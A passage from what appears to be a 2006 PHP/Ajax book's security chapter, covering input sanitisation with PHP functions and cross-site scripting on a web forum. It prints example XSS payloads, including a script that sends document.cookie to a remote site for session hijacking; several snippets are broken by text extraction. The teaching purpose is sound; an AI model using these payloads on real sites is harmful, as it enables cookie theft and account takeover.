take a look at the different things to consider for different situations in your Ajax applica-
tions.
It should also be noted that sanitizing the data correctly when actually using it is just
as important as when receiving it. For example, if you want to insert a string with no
HTML tags into your MySQL database, you would first run
strip_tags() on the string,
and then use
mysql_real_escape_string() when inserting it into your database. The
strip_tags() call cleans the input data while the mysql_real_escape_string() makes the
data safe to use.
Whenever possible, you should try and use PHP’s built-in functions, as these have
been reviewed and scrutinized by many people over a long period of time. Some of these
functions include the following:
•
strip_tags: Removes any HTML tags from a string
•
preg_replace: Removes unwanted characters from a string
•
mysql_real_escape_string: Ensures that data is escaped properly to prevent SQL
injection and SQL error
•
preg_quote: Makes a string safe to use in a preg_match regular expression
•
escapeshellarg: Makes a string safe to use when executing a command-line
program
•
htmlentities: Outputs HTML tags as literal tags, rather than executing it as
HTML code
Cross-Site Scripting
Cross-site scripting (XSS) is a type of attack in which a web application or the user of a
web application is exploited by the web application not correctly sanitizing user input.
While this type of attack is a problem with all web applications—not just Ajax-
powered ones—we include it here because if you’re not careful, there may be many
opportunities for users to exploit your Ajax-powered application.
An XSS attack is similar in nature to an SQL injection attack, but differs in that the
exploit occurs when the user of an application receives back the offending data in their
web browser.
As an example, let’s look at how a web forum works. A user can post a message to the
forum, which can then be viewed by all the other forum users. If you don’t check the data
the user enters when posting a message, some nasty things could happen to the people
who read the message. Let’s consider a few things that could happen:
CHAPTER 12 ■ SECURITY 189
6676CH12.qxd 9/27/06 12:00 PM Page 189
Entering JavaScript code: Even entering something as simple as <script>alert('My
XSS attack!')</script> will affect all readers, as a JavaScript alert box will appear on
their screen when viewing the message.
Displaying unwanted images: If you don’t filter out image tags, entering
<img
will display the offensive
image on the page.
Changing the page layout: A user could easily submit CSS style data or load an exter-
nal stylesheet, which could result in the page colors and layout being modified.
All that is needed is something like
<style> @import url( />styles.css) </style> to achieve this.
Tracking page statistics: Using any of the aforementioned three methods, a user could
gain some insight to the amount of traffic the page receives. As each of these methods
has the ability to load a remote file, this data can easily be recorded.
Of all of these issues, the biggest concern is the first one: the ability to insert
JavaScript code. The previous example is probably the most basic attack that can be
achieved. Simply showing an alert box isn’t a big deal in itself, but let’s take a closer look
and see the real damage that could occur.
If untreated data is shown to readers of the forum message, it can be very easy to
steal their cookies for the forum web site. Depending on how the forum’s authentication
works, it may be very easy to then log in as any other user on the forum and post mes-
sages under their name.
So how could you steal a user’s cookies using XSS? Simply entering something like
the following in a forum post will send a user’s cookies to a remote web site (which would
be your site that then records the cookies for your later use):
<script>
foo = new Image();
foo.src = " + document.cookie;
</script>
There are several ways to achieve this—using the aforementioned image method will
generally go unnoticed by the user.
But then what? So what if we have somebody’s cookies? The problem occurs when
the forum site uses a session cookie to determine whether the user is logged in. Since you
now know the session cookie of the site’s users, you can visit the site using their session
cookie, and you will potentially be automatically authenticated as that user (assuming
they were logged in when they viewed our malicious forum post).
CHAPTER 12 ■ SECURITY190
6676CH12.qxd 9/27/06 12:00 PM Page 190